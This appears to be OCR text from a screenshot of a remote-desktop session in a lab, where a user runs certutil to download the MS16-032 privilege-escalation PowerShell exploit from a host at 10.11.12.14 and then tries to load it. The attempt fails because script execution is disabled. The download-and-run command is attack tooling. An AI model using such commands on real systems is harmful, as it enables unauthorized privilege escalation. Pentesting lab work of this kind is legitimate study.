 rdesktop - 192.168.56.100
Recycle Bin
Command Prompt - powershell
C:\Users\JackSparrow>cmd.exe /c certutil -urlcache -split -f http://10.11.12.14:
80/MS16-032.ps1 exploit.ps1
****  Online  ****
  0000  ...
  2e9c
CertUtil: -URLCache command completed successfully.
C:\Users\JackSparrow>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\JackSparrow> . .\exploit.ps1
File C:\Users\JackSparrow\exploit.ps1 cannot be loaded because the execution of
 scripts is disabled on this system. Please see "get-help about_signing" for mo
re details.
At line:1 char:2
+ . <<<<  .\exploit.ps1
    + CategoryInfo          : NotSpecified: (:) [], PSSecurityException
    + FullyQualifiedErrorId : RuntimeException
PS C:\Users\JackSparrow> _